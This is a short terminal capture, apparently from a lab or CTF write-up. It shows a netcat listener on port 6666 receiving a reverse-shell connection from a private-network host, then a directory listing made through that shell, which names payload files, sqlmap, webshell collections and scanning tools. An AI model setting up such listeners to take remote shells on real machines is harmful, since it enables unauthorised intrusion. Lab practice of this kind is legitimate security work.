 giantbranch@ubuntu:~$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.111.128: inverse host lookup failed: Unknown host
connect to [192.168.111.131] from (UNKNOWN) [192.168.111.128] 41677
ls
1.py
2.zip
_2.zip.extracted
新建文件
CTFpics-master
CTFpics-master.zip
dic-ruokouling
fangtangshell
goon_linux
iis
killapache_pl.bin
KSCAN
kscan_linux_amd64_v1.25.zip
OneForAll-master
payload.c
payload.ps1
payload.txt
pwn-env-init-master
sqlmap
TideFinger-master
webshell-master
webshell-master.zip